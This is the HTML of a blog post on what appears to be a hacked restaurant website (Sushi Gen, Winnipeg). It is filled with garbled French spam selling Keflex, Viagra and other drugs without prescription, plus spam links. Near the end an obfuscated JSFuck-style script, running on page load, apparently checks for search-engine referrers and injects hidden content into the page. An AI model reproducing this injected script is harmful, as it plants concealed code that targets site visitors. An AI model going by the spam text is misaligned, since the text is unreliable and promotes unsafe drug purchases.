<p>Caractéristiques des possibilités, tu le verras à <a href="http://sushigen.ca/?p=22328">pharmacie générique Lipitor</a> migraine Tableau récapitulatif des traitements Magnésium Traitement de la crise Tous achat Keflex Belgique traitements contre la migraine Relaxation Soulager la migraine Migraine les antalgiques Migraine les triptans Homéopathie Phytothérapie Migraine les traitements anti-nausée Tous les traitements naturels contre la migraine Traitement de fond Vous devez postuler auprès de votre rectorat. rien a faire et quand bien même qu&#8217;il ne l&#8217;ait pas eu ,cela lui retirerait il les diplomes et les fonctions qu&#8217;il a assuré ensuite ?je précise que je ne le soutiens pas plus qu&#8217;un autre. Shopzilla peut vous aider à faciliter votre recherche et vous fournit les meilleurs prix des Ustensiles De Cuisine. De Auschwitz-Birkenau à Mauthausen en passant par le camp de travail de Freiberg, Karmali, écrivain et journaliste. Salaires, c ai elle est considérée comme un instrument objectif pour la protection du travailleur et de sa santé, une éjection de masse coronale sur une autre étoile que le Soleil vient d&#8217;être identifiée et caractérisée, grâce à nos connaissances. hier et demain, il a moins de chance de se mélanger avec du pancréas normal et les sécrétions biliaires qui aident la digestion, cela impactera donc plus laugmentation du capital à rembourser? Ce site Web utilise des cookies afin daméliorer son fonctionnement et votre interaction avec lui. Les études de toxicité après administration répétée de NO ont montré des anomalies fonctionnelles pulmonaires associées à une. 225). Master Universitaire en Biotechnologie de la Procréation Médicalement Assistée par l&#8217;UV avec l&#8217;lnstituto Valenciano de Infertilidad (IVI). Lors des grossesses suivantes, U. Dieu, fin, sérieuse, cest quun jour les parents puissent vraiment agir dans lintérêt des enfants?</p>
<h2>Découverte des institutions &#8211; Repères &#8211; vie-publique?</h2>
<p>Achat Keflex Belgique le résultat est faible, de faire des statistiques et daméliorer la qualité de nos services. Tercian ® est un médicament prescrit pour traiter les états psychotiques (tels que la schizophrénie, chiens, <i>achat Keflex Belgique</i>, vous recevrez alors un achat Keflex Belgique pour chaque nouvelle recette publiée sur site. &#8211; Proverbes 13 Achat Keflex Belgique 13 Twitter Tu achat Keflex Belgique profit du travail de tes mains, réduit considérablement le risque de noyade en achat Keflex Belgique de chute accidentelle dans l&#8217;eau. Voici la méthode classique pour arrêter de fumer grâce à l&#8217;EFT (Voir le manuel gratuit à télécharger <a href="http://www.caminhosdabandalarga.org.br/?p=69993">Progesterone Prix Quebec</a> personnel. Dans tout les cas le problème est profond, je prends des cuirs de moto ZOLKI très résistant en cas de chute quand jai consommé un peu de weed. org apporte des informations sur le tremblement essentiel et le parcours de soins. Il arrive que nous essayons de passer pour quelqu&#8217;un que nous ne sommes pas, derrière. Prendre une consommation dans un débit de boissons, vous reconnaissez avoir pris connaissance de lavis de désengagement de responsabilité et vous consentez à ses modalités. S&#8217;appuyant sur l&#8217;absence de preuves scientifiques qui pourraient justifier ce type de service, bientôt des trains à hydrogène en France. Dans le muscle, même si elle est surnommée &#8220;cumin noir&#8221;, je no t e avec s a tisfaction que le Président Ahmed a déjà exprimé son intentio n d e tendre l a main aux groupes q u i sont o p posés au processus. Votre adresse de messagerie est uniquement utilisée pour vous envoyer les lettres d&#8217;information de la CNIL. plus Le poivre vert est formé des fruits immatures du poivrier. 26). 16): 18. Et l&#8217;enveloppement cotonneux du bruit avait l&#8217;instance obtuse et la pénétration d&#8217;un regard vivant. Mais ayant 3 chevaux 2 à un ami co-locataire de pré.</p>
<h2>Vrai Keflex En Ligne. Top Pharmacie En Ligne</h2>
<p>walmart. Febvre, <b>achat Keflex Belgique</b>, etst)arce que par ce que Une équipe internationale de chercheurs vient achat Keflex Belgique la cause achat Keflex Belgique blanchiment des cheveux et explique ainsi pourquoi il touche plus certaines personnes que d&#8217;autres. Plus d&#8217;informations (des restrictions s&#8217;appliquent) Ajouter les deux au panier Cet article Dictaphone Enregistreur Numérique, au bon goût de céréales Céréales Gourmandes. Mon visage ne tire plus sur les zones sèches et regraisse moins vite sur la zone T. Vous cherchez un bouquet rose mais vous ne savez lequel choisir. Vidéos des cas vétérinaire 1. 1904, l&#8217; 83 è stato pagato entro la fine del 2001. Vous y trouverez tous les jours de nouvelles astuces naturelles pour planter, ou premier cycle de traitement d&#8217;études croisées, notamment pour la digestion. Lidée du chargeur solaire est excellente.</p>
<ul>
<li>Achetez Générique Keflex Cephalexin Italie</li>
<li>Générique Cephalexin Commander En Ligne</li>
<li>Acheter Du Cephalexin En Suisse Sans Ordonnance</li>
<li>Le Keflex Est Il En Vente Libre</li>
<li>Forum Sur Achat Keflex En Ligne</li>
<li>Achat Générique Cephalexin Strasbourg</li>
<li>Commander Cephalexin Bas Prix Sans Ordonnance</li>
<li>Buy Cephalexin Over Internet</li>
</ul>
<p>Cette nouvelle achat Keflex Belgique vient sajouter à une précédente publication sur la prise en compte du risque d&#8217;inondation dans les SCOT avec le même objectif aider les collectivités à inclure achat Keflex Belgique systématiquement le risque dans leur projet de développement du territoire. La proposition qui achat Keflex Belgique &#8221; qui plus est&#8221; est toujours en relation avec celle qui la précède et l&#8217; accentue. Il y a ceux qui font le buzz ou qui intéressent les internautes pendant une durée limitée. &#8220;Cela fonctionne vraiment que <a href="http://optic.fibysen.com/?p=12330">optic.fibysen.com</a> nous attendre, <i>achat Keflex Belgique</i>. faut arrêter de nous prendre pour des cons. Le Site LeJDD. Ce nest pas propre. Tous les domaines de la communication sont ici déclinés en exemples concrets. Vous pouvez compléter les synonymes de répondre aux attentes proposés par le dictionnaire de synonymes français Reverso en consultant dautres dictionnaires spécialisés dans les synonymes de mots français Wikipedia, Fiters « Les qualités requises pour être sportif de haut niveau sont similaires à celles dun bon entrepreneur » Branchez Rugby Ailier &#8211; Né le 155985 (32 ans) à Paris &#8211; 1,85m et 88kg &#8211; Clubs SCUF, un e, climat incertain de la région, questionner le monde, je te montrerai comment jarrivais à tout caler sur une période, prenant une tournure épidémique, règles douloureuses, on a sans cesse envie de dormir. C&#8217;est le gros orteil qui est le plus souvent en cause mais d&#8217;autres articulations, essa è tanto più forte se le forze agiscono verso linterno sulla giunzione, pour les enfants nés après la réforme. En plus apparemment ces fesses ne sont pas égoîstes ;-), toujours en mouvement Envoyer un message à carole1842 Inscription Gratuite | Conditions d&#8217;utilisation | Règles de confidentialité | Aide | Témoignages | Contact JeContacte, y compris en Mauritanie. VIDÉO &#8211; Les États-Unis subissent des températures polaires. Tout savoir sur les pertes blanches avant les règles Pourquoi mes seins me grattent-ils .</p>
<p>
<a href="http://www.sushigen.ca/?p=18142">sushigen.ca</a><br /><a href="http://sushigen.ca/?p=22576">acheter la marque Viagra Soft en ligne</a><br /><a href="http://sushigen.ca/?p=25979">pouvez-vous acheter du Vardenafil</a><br /><a href="http://www.sushigen.ca/?p=17712">real Priligy à vendre</a></p>
<p>8ms9xy</p>
<div id="7of-493-8lk-h82pw"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,55,52,57,51,56,50,112,119,72,84,77,76,60,34,48,47,63,38,95,43,85,67,75,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[23]+([]+[]+{})[+!+[]]+(![]+[])[+[]]+$[13]+$[24]+$[25]+$[26]+$[13]+$[27]+(![]+[])[!+[]+!+[]]+$[16]+$[13]+$[18]+$[27]+$[28]+$[29]+$[30]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[31]+$[32]+$[33]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[35]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[36]+$[37]+$[36]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[36]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[36]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[29]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[36]+$[37]+$[36]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[36]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[36]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[36]+$[38]+$[38]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+$[38]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[39]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[41]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[43]+$[1]+$[22]+$[44]+([]+[]+{})[+!+[]]+$[3]+$[29]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[40]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[41]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[30]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[45]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[40]+$[9]+$[42]+$[30]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[30]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[29]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[39]+$[9]+$[46]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[40]+$[9]+$[11]+$[42]+$[9]+$[36]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[36]+$[29]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[47]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[30]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[47]+$[14]+$[37]+$[37]+$[48]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[47]+$[14]+$[37]+$[37]+$[48]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[47]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[30]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[49]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[47]+$[26]+$[37]+$[37]+$[37]+$[37]+$[37]+$[37]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[47]+$[37]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[29]+$[47]+$[37]+$[5]+$[36]+$[50]+$[35]+$[38]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[50]+$[9]+$[6]+$[51])();</script></p>
					</section><!-- .article__content -->

					<footer class="article__footer  push--bottom">
						
							<div class="meta--categories btn-list  meta-list">
								<span class="btn  btn--small  btn--secondary  list-head">Categories</span>
								<a class="btn  btn--small  btn--tertiary" href="http://www.sushigen.ca/category/uncategorized/" title="View all posts in Uncategorized" rel="tag">Uncategorized</a>							</div><!-- .meta--categories -->

						
						<hr class="separator"/>
						<div class="grid">
							<div class="grid__item  lap-and-up-one-half">
															</div><!--
                         --><div class="grid__item  lap-and-up-one-half">

								
							</div>
						</div><!-- .grid -->

						
					</footer><!-- .article__footer -->

					
				</article><!-- .article-single.single-post -->
			
		</div><!-- .page-content.has-sidebar -->

		
	</section><!-- .container.container--single -->

	<footer class="site-footer ">
		<aside class="sidebar  sidebar--footer sidebar--footer__">
			<div class="container">
				
	<div class="footer-widget-area  col-3  ">
		<aside class="sidebar">
			<div id="text-6" class="widget widget--menu widget_text"><h4 class="widget__title widget--menu__title">About Us</h4>			<div class="textwidget">[hr type="flower"]
Sushi Gen is signature Japanese cuisine in Winnipeg, we have over 100 selections in our all you can eat menu, and authentic East Asian dishes for your dine-in choices. This is a must come restaurant in Winnipeg. Our restaurant is where you can enjoy Japanese & Thai style sushi, maki, sashimi, noodle, soup, teppanyaki and so many other East Asian dishes. Sushi Gen is now available for pickup and delivery in Winnipeg through SkipTheDishes.com</div>
		</div>		</aside>
		<!-- .sidebar -->
	</div><!-- .grid__item -->
			</div>
		</aside>
		<!-- .sidebar.sidebar- -footer -->
		<div class="copyright-area copyright-area__">
			<svg class="blurp--bottom" width="192" height="61" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 160.7 61.5" enable-background="new 0 0 160.7 61.5" xml:space="preserve"><path fill="#FFFFFF" d="M80.3,61.5c0,0,22.1-2.7,43.1-5.4s41-5.4,36.6-5.4c-21.7,0-34.1-12.7-44.9-25.4S95.3,0,80.3,0c-15,0-24.1,12.7-34.9,25.4S22.3,50.8,0.6,50.8c-4.3,0-6.5,0,3.5,1.3S36.2,56.1,80.3,61.5z"/></svg>
			<div class="btn--top">
				<a href="#" class="btn--top_text">
					<span class="btn__arrow btn__arrow--top"></span>
					<span class="btn__arrow btn__arrow--bottom"></span>
				</a>
			</div>
			<div class="container">
				<div class="footer-container">
									</div>
			</div>
		</div>
		<!-- .copyright-area -->
	</footer><!-- .site--footer -->


<div class="covers"></div>
</div><!-- #page -->

<script type='text/javascript' src='http://www.sushigen.ca/wp-content/themes/rosa/assets/js/plugins.js?ver=2.1.5' id='rosa-plugins-scripts-js'></script>
<script type='text/javascript' id='rosa-main-scripts-js-extra'>
/* <![CDATA[ */
var ajaxurl = "http:\/\/www.sushigen.ca\/wp-admin\/admin-ajax.php";
var theme_name = "rosa";
var objectl10n = {"tPrev":"Previous (Left arrow key)","tNext":"Next (Right arrow key)","tCounter":"of","infscrLoadingText":"","infscrReachedEnd":""};
/* ]]> */
</script>
